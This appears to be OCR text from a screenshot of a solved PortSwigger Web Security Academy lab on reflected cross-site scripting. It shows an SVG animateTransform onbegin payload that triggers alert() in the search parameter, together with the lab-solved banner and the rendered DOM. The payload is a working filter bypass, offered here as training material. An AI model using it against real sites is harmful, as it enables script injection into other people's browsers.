 https://0abd006a0385fd248219101a005300cf.h1-web-security-academy.net/?search=<svg><animatetransform+onbegin%3D"alert()">
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security
Academy
Reflected XSS with some SVG markup allowed
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '
<svg><animatetransform onbegin="alert()">
Search
Inspector Console Debugger Network Style Editor Performance Memory
alert
1 of 1
<!DOCTYPE html>
<html> scroll
<head>
<link href="/resources/labheader/css/academyLabHeader.css" rel="stylesheet">
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>Reflected XSS with some SVG markup allowed</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"></div>
<section id="notification-labsolved" class="notification-labsolved"></section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
0 search results for '
<svg>
<animateTransform onbegin="alert()">'</animateTransform> event
</svg>
</h1>
<hr>
</section>
<section class="search"></section>
<section class="blog-list no-results"></section>
</div>
</section>
<div class="footer-wrapper"></div>
html > body > div > section.maincontainer > div.container.is-page > section.blog-header > h1 > svg > animateTransform